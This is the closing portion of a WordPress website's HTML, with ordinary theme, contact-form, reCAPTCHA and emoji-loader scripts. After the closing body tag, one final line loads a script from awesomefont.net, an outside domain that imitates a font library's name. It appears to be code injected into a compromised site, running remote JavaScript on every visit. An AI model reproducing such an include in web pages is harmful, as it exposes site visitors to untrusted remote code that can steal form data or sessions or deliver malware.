//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>